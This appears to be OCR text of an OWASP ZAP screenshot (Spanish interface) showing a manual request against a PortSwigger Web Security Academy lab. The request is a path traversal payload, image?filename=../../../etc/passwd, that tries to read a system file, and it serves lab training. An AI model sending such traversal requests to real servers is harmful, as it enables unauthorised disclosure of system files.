 Sesión sin Nombre - ZAP 2.14.0
Archivo Editar Ver Analizar Informe Herramientas Importar Exportar En línea Ayuda
Modo estándar
Sitios
Inicio Rápido Petición Respuesta Solicitante
Contextos
Contexto predeterminado
Sitios
https://0ab3008a0411e869807d858800840070.web-security-academ
GET:/
1
GET:academ Header
GET:image(filename)
GET:product(productId)
Cabecera:
GET https:
host: 0ab3
Connection
sec-ch-ua
sec-ch-ua
User-Agen
sec-ch-ua
Accept: im
Sec-Fetch-
Sec-Fetch-
Sec-Fetch-
Referer: h
Accept-Lan
Cookie: se
Editor Manual de Peticiones
Petición Respuesta
Método
3
Cabecera: Vista Raw Cuerpo:Vista Raw
SEND
2
GET https://0ab3008a0411e869807d858800840070.web-security-academy.net/image?filename=../../../etc/passwd HTTP/1.1
host: 0ab3008a0411e869807d858800840070.web-security-academy.net
Connection: keep-alive
sec-ch-ua: "Google Chrome";v="119", "Chromium";v="119", "Not?A_Brand";v="24"
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.
36
sec-ch-ua-platform: "Windows"
Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
Sec-Fetch-Site: same-origin